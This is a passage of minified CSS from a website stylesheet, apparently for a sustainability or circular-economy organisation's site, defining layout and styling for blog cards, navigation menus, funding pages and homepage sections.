#0a66c2;border-radius:8px;flex-direction:column;justify-content:space-between;height:100%;padding:16px;font-weight:400;display:flex}.new-blog-template-authors-card-pos-and-comp{grid-column-gap:4px}.new-blog-template-authors-card-ln{justify-content:space-between;align-items:center;margin-top:12px;display:flex;position:relative}.new-blog-similar-posts-content{grid-row-gap:40px;flex-direction:column;display:flex}.new-blog-similar-posts-collection-list{grid-column-gap:30px;grid-row-gap:32px;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr;grid-auto-columns:1fr;display:grid}.new-blog-similar-posts-card{background-color:#fff;border-radius:10px;flex-direction:column;width:100%;height:100%;transition:box-shadow .3s;display:flex;position:relative;overflow:hidden;box-shadow:0 11px 37px -5px #26323826}.new-blog-similar-posts-card:hover{box-shadow:none}.new-blog-similar-posts-card-pic-wrapper{flex:none;width:100%;height:180px}.new-blog-similar-posts-card-pic{object-fit:cover;width:100%;height:100%;display:block}.new-blog-similar-posts-card-text-wrapper{grid-row-gap:32px;flex-direction:column;justify-content:space-between;height:100%;padding:24px 16px 16px;display:flex}.new-blog-similar-posts-card-text-top,.new-blog-similar-posts-card-text-bot{grid-row-gap:16px;flex-direction:column;display:flex}.new-blog-filters-wrapper{grid-row-gap:56px;flex-direction:column;display:flex;position:relative}.new-blog-filters-tags-collection-list{grid-column-gap:16px;grid-row-gap:16px;flex-wrap:wrap;align-items:flex-start;display:flex}.filters-tags-checkbox{display:none}.filters-tags-checkbox-field{margin-bottom:0;padding-left:0}.filters-tags-checkbox-label{background-color:var(--white);border:1px solid #263238;border-radius:50px;margin-bottom:0;padding:8px 16px;font-size:13px;line-height:18px;transition:background-color .3s cubic-bezier(.165,.84,.44,1)}.new-blog-filters-form-sort-dropdown{z-index:0;width:100%}.new-blog-filters-form-sort-dropdown-toggle{background-color:var(--white);border:1px solid #263238;border-radius:4px;justify-content:space-between;align-items:center;width:100%;padding:13px 10px 12px 8px;font-weight:700;display:flex}.new-blog-filters-form-sort-dropdown-list{background-color:var(--white);border:1px solid #263238;border-radius:4px}.new-blog-filters-form-sort-dropdown-link{padding:12px 7px;transition:color .3s cubic-bezier(.165,.84,.44,1),background-color .3s cubic-bezier(.165,.84,.44,1)}.new-blog-filters-form-sort-dropdown-link:hover,.new-blog-filters-form-sort-dropdown-link.w--current{background-color:var(--dark-slate-grey);color:var(--white)}.new-blog-filters-search-input{letter-spacing:.011em;background-image:url(https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/6408ef1d7fd40508bee39655_search.svg);background-position:99%;background-repeat:no-repeat;background-size:auto;border:1px solid #263238;border-radius:4px;max-width:690px;height:44px;margin-bottom:0;padding:10px 44px 10px 8px}.new-blog-filters-search-input:focus{border-width:1px;border-color:var(--dark-slate-grey)}.new-blog-filters-search-input::placeholder{color:#4d4d4d}.new-blog-filters-sort-and-reset-wrapper{grid-column-gap:48px;grid-row-gap:32px;grid-template-rows:auto;grid-template-columns:273px 1fr;grid-auto-columns:1fr;display:grid}.new-blog-filters-reset-wrapper{grid-column-gap:16px;background-color:#f8f8f8;border-radius:8px;justify-content:center;align-items:center;padding:24px 56px;display:flex}.new-blog-filters-reset-text{grid-column-gap:6px;justify-content:flex-start;align-items:center;font-weight:700;display:flex}.new-blog-template-pic-for-card-wrapper{background-image:url(https://d3e54v103j8qbb.cloudfront.net/img/background-image.svg);background-position:50%;background-repeat:no-repeat;background-size:cover;border-radius:8px;flex-direction:row;justify-content:center;height:297px;display:flex;position:relative;overflow:hidden}.new-blog-template-pic-for-card-bg{z-index:0;-webkit-backdrop-filter:blur(2px);backdrop-filter:blur(2px);position:absolute;inset:0%}.new-blog-filters-arrow-back{z-index:20;border-radius:100%;width:67px;height:67px;position:fixed;inset:auto 13vw 50px auto;box-shadow:0 2px 22px #16323866}.new-blog-filters-arrow-back-icon{object-fit:cover;width:100%;height:100%;display:block}.latest-blogs-pagination{margin-top:64px;display:none}.author-company-label-block{display:flex}.featured-blogs-card-time-text{grid-column-gap:4px;display:flex}.red-text{color:#ea4734}.checkbox-dummy{object-fit:contain;width:16px;height:16px;margin-left:-34px;margin-right:10px}.newsletter-input-error{z-index:-1;opacity:0;color:var(--white);text-align:center;background-color:#ea4734;border-radius:18px;flex-direction:column;align-items:center;width:317px;padding:22px;transition:opacity .4s cubic-bezier(.165,.84,.44,1);display:flex;position:absolute;left:-14px}.newsletter-input-error-pointer{position:absolute;top:-16px}.search-blog-wrapper{grid-row-gap:16px;color:var(--dark-slate-grey);background-color:#e6e6e6;border-radius:8px;flex-direction:column;align-self:flex-start;align-items:flex-start;padding:24px;font-size:20px;line-height:33px;display:flex}.search-results-content{flex-direction:column;display:flex}.nav-search-the-blog-panel{align-items:center;padding-top:16px;padding-bottom:24px;display:flex;position:relative}.nav-search-the-blog-panel-content{z-index:2;grid-column-gap:16px;align-items:center;display:flex;position:relative}.new-blog-similar-posts-card-link-overlay{z-index:10;display:block;position:absolute;inset:0%}.new-blog-subtitle{letter-spacing:1px;text-transform:none;margin-top:0;margin-bottom:0;font-size:20px;font-weight:400;line-height:32px}.new-blog-filters-form-drop-body{overflow:hidden}.new-blog-filters-form-drop-trigger{grid-column-gap:36px;cursor:pointer;align-items:center;display:flex}.new-blog-filters-spoiler-form-collection-list-wrapper{padding-top:24px}.new-blog-filters-tags-collection-list-wrapper{overflow:hidden}.new-blog-filters-tags-spoiler{grid-row-gap:16px;flex-direction:column;display:flex}.new-blog-filters-tags-spoiler-trigger{grid-column-gap:12px;cursor:pointer;align-self:flex-start;align-items:center;padding-left:16px;padding-right:16px;font-size:13px;font-weight:700;line-height:18px;display:flex}.ceic-cil-content{grid-row-gap:32px;flex-direction:column;align-items:flex-start;display:flex}.blue-lined-link{color:#36c;font-weight:400;text-decoration:underline}.blue-lined-link.for-new-cji{color:#2d71d3}.ilo-features-main{grid-row-gap:136px;flex-direction:column;display:flex}.ilo-features-wrapper{grid-column-gap:80px;grid-row-gap:32px;grid-template-rows:auto;grid-template-columns:1.1fr 1fr;grid-auto-columns:1fr;align-items:center;display:grid}.ilo-features-wrapper.pic-left{grid-template-columns:1fr 1.1fr}.ilo-features-wrapper.for-cji-new{align-items:stretch}.ilo-features-text-wrapper{grid-row-gap:32px;flex-direction:column;align-items:flex-start;display:flex}.ilo-features-pic{object-fit:cover;border-top-left-radius:135px;width:100%}.ilo-features-pic.left{border-top-left-radius:0;border-top-right-radius:135px}.ilo-features-pic.left.for-new-cji{border-top-left-radius:0;border-top-right-radius:200px;height:100%}.ilo-features-pic.for-new-cji{border-top-left-radius:200px;height:100%}.ilo-approach-main{grid-row-gap:32px;flex-direction:column;display:flex}.ilo-approach-grid{grid-column-gap:24px;grid-row-gap:32px;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;display:grid}.ilo-approach-card{grid-row-gap:32px;flex-direction:column;align-items:flex-start;display:flex}.ilo-latest-report-bg-strip{width:100%;position:absolute}.ilo-latest-report-bg-strip._1{width:100vw;inset:-1px 0% auto}.ilo-latest-report-bg-strip._2{inset:auto 0% -1px}.ilo-latest-report-content{grid-column-gap:80px;grid-row-gap:40px;color:var(--white);grid-template-rows:auto;grid-template-columns:auto 1fr;grid-auto-columns:1fr;align-items:center;display:grid}.ilo-latest-report-pic{box-shadow:0 65px 70px -30px #00000040}.ilo-latest-report-text-content{grid-row-gap:32px;flex-direction:column;align-items:flex-start;display:flex}.ilo-latest-report-heading{color:var(--white);letter-spacing:1px;text-transform:none;margin-top:0;margin-bottom:0;font-size:32px;font-weight:600;line-height:100%}.ilo-latest-report-subheading{letter-spacing:1px;text-transform:uppercase;margin-bottom:16px;font-family:Montserrat,sans-serif;font-size:18px;font-weight:600}.ilo-fq-name{color:#263238;letter-spacing:1px;font-size:20px;line-height:32px}.ilo-latest-news-main,.ilo-latest-news-cards-wrapper{grid-row-gap:56px;flex-direction:column;display:flex}.ilo-latest-news-card{grid-column-gap:30px;grid-row-gap:30px;background-color:#fff;border-radius:8px;grid-template-rows:auto;grid-template-columns:354px 1fr;grid-auto-columns:1fr;padding:16px 16px 24px;display:grid;box-shadow:0 11px 37px -5px #26323826}.ilo-latest-news-card-pic{border-radius:8px;width:100%}.ilo-latest-news-card-text-wrapper{grid-row-gap:32px;flex-direction:column;justify-content:space-between;display:flex}.ilo-latest-news-card-label{letter-spacing:normal;font-family:Montserrat,sans-serif;font-weight:700}.ilo-latest-news-card-label.margin-bottom-16{text-transform:uppercase}.ilo-latest-news-card-info{grid-column-gap:24px;align-items:center;display:flex}.ilo-latest-news-card-info-inner{grid-column-gap:16px;letter-spacing:1px;align-items:center;font-family:Montserrat,sans-serif;font-size:18px;line-height:28px;display:flex}.ilo-latest-news-card-info-inner._209mw{max-width:210px}.ilo-latest-news-card-info-inner._254mw{max-width:255px}.ilo-latest-news-card-info-icon{flex:none}.cji-move-towards-main{grid-row-gap:48px;flex-direction:column;display:flex}.cji-move-towards-content{grid-column-gap:48px;grid-row-gap:40px;grid-template-rows:auto;grid-template-columns:auto 1fr;grid-auto-columns:1fr;align-items:center;display:grid}.cji-main-video{border-radius:16px;overflow:hidden}._26px-heading{letter-spacing:.06em;text-transform:uppercase;margin-top:0;margin-bottom:0;font-size:26px;font-weight:400;line-height:150%}.new-cji-features-list{grid-row-gap:16px;flex-direction:column;margin-bottom:0;padding-left:32px;display:flex}._18px-subheading{letter-spacing:.06em;font-family:Montserrat,sans-serif;font-size:18px;font-weight:600;line-height:150%}._18px-subheading.cap{text-transform:uppercase}.new-cji-focus-areas-header{grid-row-gap:24px;flex-direction:column;display:flex}.new-cji-work-example-content{grid-row-gap:32px;flex-direction:column;display:flex}.new-cji-work-example-card{grid-column-gap:24px;grid-row-gap:24px;border-radius:8px;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;align-items:center;padding:32px;display:grid;box-shadow:0 11px 37px -5px #26323826}.new-cji-work-example-card-pic{object-fit:cover;width:100%;height:100%;display:block}.new-cji-work-example-card-text-wrapper{grid-row-gap:32px;flex-direction:column;display:flex}.new-cji-partners-logos-wrapper{grid-column-gap:40px;grid-row-gap:64px;background-color:#fff;border-radius:8px;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr 1fr 1fr;grid-auto-columns:1fr;padding:24px 44px;display:grid}.new-cji-partners-logo-link{flex-direction:column;justify-content:center;align-items:center;display:flex}.cji-offerings-header-content{grid-row-gap:48px;flex-direction:column;display:flex}.cji-offering-cards-wrapper{grid-row-gap:102px;flex-direction:column;display:flex}.cji-offering-card{grid-column-gap:139px;grid-row-gap:40px;grid-template-rows:auto;grid-template-columns:1.1fr .9fr;grid-auto-columns:1fr;align-items:center;display:grid}.cji-offering-card.pic-left{grid-template-columns:.9fr 1.1fr}.cji-offering-card-text-wrapper{grid-row-gap:32px;flex-direction:column;display:flex}.cji-offering-card-pic{width:100%}.cji-offering-card-text-sub{grid-row-gap:24px;flex-direction:column;align-items:flex-start;display:flex}.new-cji-focus-areas-pic{margin-top:8px;display:block}.new-cji-focus-areas-pic.mobile{display:none}.ilo-latest-news-card-divider{background-color:#263238;width:100%;height:1px;margin-top:24px;margin-bottom:24px}.ilo-latest-news-card-sign-types-main{grid-row-gap:32px;flex-direction:column;display:flex}.ilo-latest-news-card-sign-type{grid-column-gap:24px;justify-content:space-between;align-items:center;display:flex}.ilo-latest-news-card-sign-type-left{grid-column-gap:24px;align-items:center;display:flex}.ilo-latest-news-card-sign-type-icon{flex:none}.upcoming-events-card{grid-row-gap:48px;flex-direction:column;display:flex}.upcoming-events-card-pic{width:100%}.upcoming-events-card-text-wrapper{grid-row-gap:24px;flex-direction:column;align-items:flex-start;display:flex}.upcoming-events-card-rich p{margin-bottom:16px}.upcoming-events-collection-list{grid-column-gap:32px;grid-row-gap:48px;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;display:grid}.how-to-use-frameworks-wrapper{grid-row-gap:48px;flex-direction:column;display:flex}.how-to-use-frameworks-list{grid-row-gap:16px;flex-direction:column;margin-top:24px;margin-bottom:24px;padding-left:32px;display:flex}.frameworks-white-wrapper{background-color:var(--white);border-radius:16px;padding:48px;box-shadow:0 12px 32px -5px #d3dfe3}.frameworks-white-wrapper.for-impact{grid-row-gap:64px;flex-direction:column;display:flex}.frameworks-impact-header{grid-row-gap:24px;flex-direction:column;max-width:610px;display:flex}.frameworks-impact-feature-wrapper{grid-column-gap:80px;grid-row-gap:16px;grid-template-rows:auto;grid-template-columns:1.2fr .8fr;grid-auto-columns:1fr;align-items:center;display:grid}.frameworks-impact-feature-wrapper.pic-right{grid-template-columns:.8fr 1.2fr}.frameworks-impact-feature-pic{width:100%}.frameworks-impact-feature-text-wrapper{grid-row-gap:16px;flex-direction:column;align-items:flex-start;display:flex}.margin-bottom-8{margin-bottom:8px}.economy-frameworks-cards-wrapper{grid-column-gap:56px;grid-row-gap:88px;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;display:grid}.economy-frameworks-card{grid-row-gap:48px;flex-direction:column;justify-content:space-between;padding-left:24px;padding-right:24px;display:flex}.economy-frameworks-card-upper{flex-direction:column;display:flex}.economy-frameworks-card-pic{object-fit:cover;align-self:stretch;max-width:none;height:128px;margin-bottom:24px;margin-left:-24px;margin-right:-24px;display:block}.economy-frameworks-card-pic.to-top{object-position:50% 20%}._400w-text{font-weight:400}.subtext-and-button-wrapper{grid-row-gap:16px;flex-direction:column;align-items:flex-start;margin-top:32px;display:flex}.au-plans-wrapper{grid-row-gap:64px;flex-direction:column;display:flex}.impact-donate-header{grid-row-gap:40px;flex-direction:column;justify-content:space-between;align-items:flex-start;display:none}.impact-donate-content{grid-row-gap:24px;flex-direction:row;justify-content:space-between;align-items:stretch;display:flex}.impact-donate-content-header{grid-column-gap:16px;align-items:center;display:flex}.funding-mission-content{grid-column-gap:80px;grid-template-rows:auto;grid-template-columns:450px 1fr;grid-auto-columns:1fr;align-items:center;margin-bottom:48px;display:grid}.funding-mission-text-wrapper{grid-row-gap:24px;flex-direction:column;align-items:flex-start;display:flex}.funding-mission-list{grid-row-gap:16px;flex-direction:column;margin-bottom:0;padding-left:32px;display:flex}.funding-mission-pic{width:100%;display:block}.funding-brochure-wrapper{margin-top:136px}.funding-activities-content{grid-column-gap:80px;grid-row-gap:16px;grid-template-rows:auto;grid-template-columns:450px 1fr;grid-auto-columns:1fr;display:grid}.funding-activities-text-wrapper{grid-row-gap:40px;flex-direction:column;display:flex}.funding-activities-header{grid-column-gap:24px;grid-row-gap:24px;flex-direction:row;justify-content:center;align-items:center;margin-bottom:8px;display:flex}.funding-activities-year{background-color:var(--white);letter-spacing:normal;border-radius:100px;padding:24px 48px;font-family:Montserrat,sans-serif;font-size:60px;font-weight:700;line-height:40px}.funding-activities-year.gray{background-color:#eaf1f3}.funding-activities-logo{display:block}.prev-funding-activities-cards-wrapper{grid-row-gap:120px;flex-direction:column;margin-top:32px;display:flex}.prev-funding-activities-card{grid-column-gap:80px;grid-row-gap:16px;grid-template-rows:auto;grid-template-columns:450px 1fr;grid-auto-columns:1fr;align-items:center;display:grid}.prev-funding-activities-card.pic-right{grid-template-columns:1fr 450px}.prev-funding-activities-card-text-wrapper{grid-row-gap:24px;flex-direction:column;align-items:flex-start;display:flex}.prev-funding-activities-card-pic{border-radius:8px;width:100%;display:block}.funding-related-docs-content{grid-row-gap:64px;flex-direction:column;max-width:884px;display:flex}.funding-related-docs-header{grid-row-gap:16px;flex-direction:column;display:flex}.funding-related-docs-grid{grid-column-gap:10px;grid-row-gap:10px;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;display:grid}.funding-related-docs-link{text-align:center;background-color:#eaf1f3;border-radius:8px;padding:24px 48px}.swiper-testim-wrapper{width:100%;position:relative}.funding-activities-logos-wrapper{grid-column-gap:16px;background-color:var(--white);border-radius:8px;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;justify-items:center;min-height:662px;padding:24px;display:grid}.funding-activities-logos-wrapper.no-bg{background-color:#0000;border-radius:0;align-items:center;min-height:567px;padding:0}.funding-activities-logos-left{grid-row-gap:16px;flex-direction:column;justify-content:space-between;display:flex}.finance-about-about-content{grid-row-gap:136px;flex-direction:column;display:flex}.finance-about-why-grid{grid-column-gap:80px;grid-row-gap:80px;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;align-items:center;margin-top:64px;display:grid}.finance-about-why-pic{width:100%;display:block}.finance-about-why-pic.how-mobile{display:none}.finance-about-why-text-wrapper{grid-row-gap:16px;flex-direction:column;align-items:flex-start;display:flex}.finance-about-what-block{grid-row-gap:32px;flex-direction:column;display:flex}.finance-about-what-header{grid-row-gap:16px;flex-direction:column;width:100%;max-width:610px;display:flex}.finance-about-what-cards-wrapper{grid-column-gap:32px;grid-row-gap:16px;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;display:grid}.finance-about-what-card{grid-row-gap:32px;flex-direction:column;align-items:flex-start;display:flex}.finance-about-how-button-wrapper{grid-row-gap:16px;flex-direction:column;align-items:flex-start;margin-top:16px;display:flex}.finance-about-how-button-wrapper.no-marg{margin-top:0}.finance-about-how-grid{grid-column-gap:80px;grid-row-gap:80px;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;align-items:center;display:grid}.finance-initiatives-main-content{flex-direction:column;display:flex}.finance-initiatives-content-block{grid-row-gap:48px;flex-direction:column;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;display:flex}.finance-initiatives-divider{background-color:#b3b3b3;width:100%;height:1px;margin-top:64px;margin-bottom:64px}.finance-initiatives-content-pic{object-fit:cover;width:100%;height:217px;display:block}.finance-initiatives-content-pic.mob{display:none}.finance-initiatives-button-wrapper{grid-row-gap:24px;background-color:#eaf1f3;border-radius:8px;flex-direction:column;align-items:flex-start;padding:24px;display:flex}.legacy-cec-hero-content{grid-column-gap:72px;grid-row-gap:72px;flex-direction:column;display:flex}.legacy-cec-hero-text-wrapper{grid-column-gap:32px;grid-row-gap:32px;color:var(--white);text-align:center;flex-direction:column;display:flex}.legacy-cec-h1{color:var(--white);letter-spacing:normal;text-transform:none;margin-top:0;margin-bottom:0;font-size:35px;line-height:49px}.legacy-cec-subheading{font-size:20px;font-weight:700;line-height:28px}.legacy-cec-subheading.for-bot{letter-spacing:3.4px;text-transform:uppercase;font-family:Montserrat,sans-serif;font-weight:400;line-height:140%}.legacy-cec-hero-logos-wrapper{grid-column-gap:24px;grid-row-gap:24px;flex-direction:column;display:flex}.legacy-cec-hero-logos-strap{grid-column-gap:80px;grid-row-gap:80px;justify-content:center;align-items:center;display:flex}.legacy-cec-pace-content{grid-column-gap:24px;grid-row-gap:24px;color:var(--white);text-align:center;flex-direction:column;width:100%;max-width:800px;margin-left:auto;margin-right:auto;display:flex}.legacy-cec-h2{letter-spacing:normal;text-transform:none;margin-top:0;margin-bottom:0;font-size:26px;line-height:42px}.legacy-cec-partners-content{grid-column-gap:40px;grid-row-gap:40px;color:var(--white);grid-template-rows:auto;grid-template-columns:.8fr 1.2fr .8fr;grid-auto-columns:1fr;display:grid}.legacy-cec-partners-tile{grid-column-gap:24px;grid-row-gap:24px;text-align:center;flex-direction:column;align-items:center;display:flex}.legacy-cec-partners-tiles-wrapper{grid-column-gap:24px;grid-row-gap:16px;flex-wrap:wrap;justify-content:space-around;align-items:center;display:flex}.new-blog-template-authors-card-top{grid-column-gap:24px;grid-row-gap:24px;flex-direction:column;display:flex}.legacy-cec-partners-col{grid-column-gap:32px;grid-row-gap:32px;flex-direction:column;display:flex}.new-navbar-23{z-index:999;color:var(--white);background-color:#263238;padding-top:28px;padding-bottom:28px;position:fixed;inset:0% 0% auto;box-shadow:0 4px 51px #00000040}.new-navbar-23-container{width:100%;max-width:993px;padding-left:32px;padding-right:32px}.new-navbar-23-content{grid-column-gap:71px;grid-row-gap:71px;justify-content:space-between;align-items:center;display:flex}.new-navbar-23-dropdown{margin-bottom:-28px}.new-navbar-23-dropdown-toggle{color:var(--white);letter-spacing:1px;cursor:pointer;border-bottom:2px solid #0000;padding:8px 25px 34px}.new-navbar-23-dropdown-list{z-index:10;white-space:nowrap;background-color:#0000;width:auto;padding-top:48px;padding-bottom:48px;left:25px}.new-navbar-23-dropdown-link{color:var(--white);cursor:pointer;font-weight:400;text-decoration:none;display:block}.new-navbar-23-dropdown-link:hover{font-weight:700}.new-navbar-23-dropdown-link.hidden{display:none}.new-navbar-23-dropdown-links-wrapper{grid-column-gap:16px;grid-row-gap:16px;flex-direction:column;display:flex}.new-navbar-23-menu-content{justify-content:space-between;display:flex}.new-navbar-23-menu{position:static}.dummy-section{background-color:var(--gold);min-height:200vh}.new-navbar-overlay{z-index:-1;background-color:#2d3c43;width:100%;height:506px;display:block;position:fixed;top:96px;left:0%;right:0%}.new-navbar-23-submenu{z-index:998;background-color:#fff;padding-top:32px;position:fixed;inset:96px 0% auto;box-shadow:0 4px 51px #0000001a}.new-navbar-23-submenu-content{grid-column-gap:16px;grid-row-gap:16px;flex-direction:column;display:flex}.new-navbar-23-submenu-label{letter-spacing:.8px;text-transform:uppercase;font-family:Montserrat,sans-serif;font-size:14px;font-weight:700;line-height:18px}.new-navbar-23-submenu-links-wrapper{grid-column-gap:32px;grid-row-gap:32px;display:flex}.new-navbar-23-submenu-link{color:#263238;letter-spacing:.8px;cursor:pointer;border-bottom:5px solid #0000;padding-bottom:12px;font-size:12px;line-height:16px;text-decoration:none}.new-navbar-23-submenu-link.w--current{border-bottom-color:#263238}.new-navbar-23-dropdown-arrow-wrapper{display:none}.new-navbar-23-dropdown-toggle-text{border-bottom:2px solid #0000;margin-bottom:-34px;padding-bottom:34px;transition:border-color .2s cubic-bezier(.165,.84,.44,1)}.funding-steps-content{grid-column-gap:80px;grid-row-gap:80px;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;align-items:start;display:grid}.funding-steps-text-wrapper{grid-column-gap:24px;grid-row-gap:24px;flex-direction:column;align-items:flex-start;display:flex}.funding-steps-block{grid-column-gap:32px;grid-row-gap:32px;background-color:#fff;border-radius:10px;flex-direction:column;padding:32px;display:flex}.funding-steps-list{grid-column-gap:16px;grid-row-gap:16px;flex-direction:column;display:flex}.funding-steps-list-item{grid-column-gap:16px;grid-row-gap:16px;letter-spacing:.48px;align-items:flex-start;display:flex}.funding-partners-content{grid-column-gap:48px;grid-row-gap:48px;flex-direction:column;display:flex}.funding-partners-logos-wrapper{grid-column-gap:32px;grid-row-gap:32px;flex-direction:column;display:flex}.funding-partners-logos-strip{grid-column-gap:46px;grid-row-gap:46px;justify-content:space-between;align-items:center;display:flex}.funding-partners-logos-strip.mid{grid-column-gap:56px;grid-row-gap:56px;justify-content:center}.funding-partners-logos-strip.bot{grid-column-gap:32px;grid-row-gap:32px}.funding-partners-logo{display:block}.funding-faq-content{grid-column-gap:32px;grid-row-gap:32px;flex-direction:column;max-width:800px;display:flex}.funding-faq-drops-wrapper{grid-column-gap:24px;grid-row-gap:24px;flex-direction:column;display:flex}.funding-faq-dropdown-toggle{grid-column-gap:32px;grid-row-gap:32px;letter-spacing:.2px;white-space:normal;justify-content:space-between;align-items:center;width:100%;padding:0;font-size:20px;font-weight:600;line-height:150%;display:flex}.funding-faq-dropdown{background-color:#fff;border-radius:10px;width:100%;padding:32px 112px}.funding-faq-dropdown-list{background-color:#0000;position:static;overflow:hidden}.funding-faq-dropdown-arrow{flex:none;display:block}.funding-faq-dropdown-list-content{letter-spacing:.42px;max-width:520px;padding-top:16px;font-size:14px;line-height:180%}.funding-thrive-content{grid-column-gap:80px;grid-row-gap:80px;grid-template-rows:auto;grid-template-columns:420px 1fr;grid-auto-columns:1fr;align-items:center;display:grid}.funding-thrive-pic{object-fit:contain;background-color:#022f36;border-radius:10px;height:496px;padding-top:80px;padding-bottom:80px;display:block}.funding-related-docs-col{grid-column-gap:10px;grid-row-gap:10px;flex-direction:column;display:flex}.new-navbar-23-submenu-icon{display:none}.new-home-hero-content{max-width:629px;position:relative}.new-home-hero-h1{letter-spacing:normal;text-transform:none;margin-top:0;margin-bottom:0;font-family:Noto Serif,sans-serif;font-size:52px;font-weight:300;line-height:146%}.new-home-hero-h1.white.bold-text-600{font-weight:600}.new-home-hero-h1.white.relative{position:relative}.new-home-hero-h1.w400,.new-home-hero-h1.centered-text._400{font-weight:400}.new-18px-text{letter-spacing:normal;font-size:18px;line-height:150%}.new-home-hero-overlay{z-index:1;background-color:#263238cc;border-top-right-radius:100vw;border-bottom-right-radius:100vw;width:100vw;height:1220px;position:absolute;inset:auto -113px -200px auto}.new-home-hero-text-wrapper{z-index:2;grid-column-gap:64px;grid-row-gap:64px;flex-direction:column;align-items:flex-start;display:flex;position:relative}.cycled-materials-content{z-index:11;grid-column-gap:80px;grid-row-gap:80px;grid-template-rows:auto;grid-template-columns:auto 1fr;grid-auto-columns:1fr;align-items:start;display:grid;position:relative}.cycled-materials-text-wrapper{grid-column-gap:48px;grid-row-gap:48px;flex-direction:column;align-items:flex-start;display:flex}.serif-h2{letter-spacing:-.396px;text-transform:none;margin-top:0;margin-bottom:0;font-family:Noto Serif,sans-serif;font-size:40px;font-weight:400;line-height:145%}.serif-h2.smaller{font-size:32px;line-height:42px}.serif-h2.smaller.white.b300,.serif-h2.smaller.w300{font-weight:300}.serif-h2._26pt{letter-spacing:.26px;font-size:26px;font-weight:600;line-height:30px}.cycled-materials-header{grid-column-gap:32px;grid-row-gap:32px;flex-direction:column;display:flex}.accelerate-transition-header{grid-column-gap:88px;grid-row-gap:88px;flex-direction:column;display:flex}.accelerate-transition-resources-wrapper{grid-column-gap:24px;grid-row-gap:24px;flex-direction:column;display:flex}.accelerate-transition-resources-cards-wrapper{grid-column-gap:30px;grid-row-gap:30px;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr;grid-auto-columns:1fr;display:grid}.accelerate-transition-resources-cards-main{grid-column-gap:24px;grid-row-gap:24px;flex-direction:row;display:flex}.accelerate-transition-resources-card{color:#263238;background-color:#fff;border-radius:8px;width:100%;height:100%;font-weight:400;text-decoration:none;display:block;overflow:hidden}.accelerate-transition-resources-card-pic-wrapper{height:338px;position:relative}.accelerate-transition-resources-card-text-wrapper{grid-column-gap:16px;grid-row-gap:16px;flex-direction:column;padding:24px 16px;display:flex}.accelerate-transition-resources-card-pic{object-fit:cover;width:100%;height:100%;display:block}.accelerate-transition-resources-card-label{grid-column-gap:8px;grid-row-gap:8px;color:var(--white);letter-spacing:.42px;background-color:#263238;border-radius:50px;align-items:center;padding:8px 16px;font-size:14px;font-weight:600;line-height:142%;display:flex;position:absolute;inset:16px auto auto 16px}.accelerate-transition-resources-card-date{font-size:13px;line-height:18px}.accelerate-transition-resources-card-name{letter-spacing:.16px;font-family:Montserrat,sans-serif;font-size:16px;font-weight:600;line-height:24px}.accelerate-transition-resources-card-cl{height:100%;display:flex}.accelerate-transition-resources-card-buttons-wrapper,.home-tools-cards-wrapper{grid-column-gap:30px;grid-row-gap:30px;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr;grid-auto-columns:1fr;display:grid}.home-tools-card{grid-column-gap:10px;grid-row-gap:10px;flex-direction:column;display:flex}.home-tools-card-inner{grid-column-gap:16px;grid-row-gap:16px;flex-direction:column;align-items:flex-start;display:flex}.home-tools-card-pic{object-fit:cover;border-radius:8px;width:100%;height:256px;display:block}.home-tools-card-text-wrapper{grid-column-gap:24px;grid-row-gap:24px;flex-direction:column;align-items:flex-start;max-width:258px;padding:16px;display:flex}.home-drop-lfm-search{grid-column-gap:30px;grid-row-gap:30px;margin-bottom:0;display:flex}.home-drop-lfm-content{grid-column-gap:24px;grid-row-gap:24px;flex-direction:column;align-items:flex-start;display:flex}.new-home-sections-drop{position:relative;overflow:hidden}.new-home-sections-drop.rounded-edge{z-index:2;margin-bottom:-80px}.new-home-sections-drop-trigger{z-index:10;color:var(--white);flex-direction:column;justify-content:flex-end;display:none;position:absolute;inset:0%}.new-home-sections-drop-trigger-inner{grid-column-gap:40px;grid-row-gap:40px;letter-spacing:1px;cursor:pointer;justify-content:center;align-items:center;padding-bottom:187px;font-size:22px;font-weight:600;line-height:28px;display:flex}.new-home-sections-drop-trigger-overlay{position:absolute}.new-home-sections-drop-trigger-overlay._1{background-image:linear-gradient(#26323800,#263238);height:244px;inset:auto 0% 300px}.new-home-sections-drop-trigger-overlay._2{background-color:#263238;height:300px;inset:auto 0% 0%}.env-goals-content{z-index:2;grid-column-gap:56px;grid-row-gap:56px;flex-direction:column;align-items:flex-start;max-width:588px;display:flex;position:relative}.env-goals-bottom{grid-column-gap:32px;grid-row-gap:32px;flex-direction:column;align-items:flex-start;display:flex}.env-goals-pic-wrapper{position:relative}.env-goals-pic{z-index:1;object-fit:contain;width:1095px;max-width:none;height:838px;position:absolute;inset:-38% auto auto -13%}.new-home-lfh-content{grid-column-gap:64px;grid-row-gap:64px;flex-direction:column;display:flex}.new-home-lfh-header{grid-column-gap:24px;grid-row-gap:24px;flex-direction:column;max-width:500px;display:flex}.new-home-lfh-blocks-wrapper{grid-column-gap:40px;grid-row-gap:40px;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr;grid-auto-columns:1fr;display:grid}.new-home-lfh-block{grid-column-gap:16px;grid-row-gap:16px;color:#263238;letter-spacing:1px;border-radius:8px;align-items:center;padding:16px;font-family:Montserrat,sans-serif;font-size:22px;font-weight:400;line-height:28px;text-decoration:none;transition:box-shadow .3s cubic-bezier(.165,.84,.44,1),background-color .3s cubic-bezier(.165,.84,.44,1);display:flex}.new-home-lfh-block:hover{background-color:#00d8c7;box-shadow:0 12px 32px -5px 